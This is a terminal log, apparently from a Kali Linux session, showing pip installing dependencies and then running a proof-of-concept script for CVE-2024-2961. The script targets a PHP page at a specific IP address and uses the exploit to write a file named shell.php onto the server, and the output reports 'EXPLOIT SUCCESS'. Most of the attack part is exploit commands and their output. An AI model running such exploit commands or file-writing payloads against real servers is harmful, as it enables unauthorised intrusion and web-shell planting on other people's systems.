 Using cached typing_extensions-4.12.2-py3-none-any.whl.metadata (3.0 kB)
Collecting mdurl~=0.1 (from markdown-it-py>=2.2.0->rich<14.0.0,>=13.3.4->ten==0.1.5)
Using cached mdurl-0.1.2-py3-none-any.whl.metadata (1.6 kB)
Using cached beautifulsoup4-4.12.3-py3-none-any.whl (147 kB)
Using cached colorama-0.4.6-py2.py3-none-any.whl (25 kB)
Downloading lxml-4.9.4-cp310-cp310-manylinux_2_28_x86_64.whl (7.9 MB)
7.9/7.9 MB 4.8 MB/s eta 0:00:00
Downloading PyYAML-6.0.2-cp310-cp310-manylinux_2_17_x86_64.manylinux2014_x86_64.whl (751 kB)
751.2/751.2 kB 7.7 MB/s eta 0:00:00
Downloading requests_toolbelt-1.0.0-py2.py3-none-any.whl (54 kB)
Downloading rich-13.9.4-py3-none-any.whl (242 kB)
Downloading markdown_it_py-3.0.0-py3-none-any.whl (87 kB)
Downloading soupsieve-2.6-py3-none-any.whl (36 kB)
Downloading typing_extensions-4.12.2-py3-none-any.whl (37 kB)
Downloading mdurl-0.1.2-py3-none-any.whl (10.0 kB)
Building wheels for collected packages: ten
Building wheel for ten (pyproject.toml) ... done
Created wheel for ten: filename=ten-0.1.5-py3-none-any.whl size=53370 sha256=c98d66fc5229a4ec310a68ccd855f7f204ce53eac9233812ba4579
Stored in directory: /tmp/pip-ephem-wheel-cache-p9rm3jy6/wheels/ed/7c/de/cd2536ec917fdd6f01421bd306f0a0820049ff837c655dc34f
Successfully built ten
Installing collected packages: typing-extensions, soupsieve, pyyaml, mdurl, lxml, colorama, requests-toolbelt, markdown-it-py, beauti
Successfully installed beautifulsoup4-4.12.3 colorama-0.4.6 lxml-4.9.4 markdown-it-py-3.0.0 mdurl-0.1.2 pyyaml-6.0.2 requests-toolbel
┌──(myenv)─(orange㉿kali)-[~/桌面/CVE-2024-2961/myenv]
└─$ python3 poc.py http://156.238.233.111:8080/index.php "echo '<?=phpinfo();?>' > shell.php"
[*] The data:// wrapper works
[*] The php://filter/ wrapper works
[*] The zlib extension is enabled
[+] Exploit preconditions are satisfied
[*] Using 0x7fa821600040 as heap
EXPLOIT SUCCESS
┌──(myenv)─(orange㉿kali)-[~/桌面/CVE-2024-2961/myenv]
└─$ sS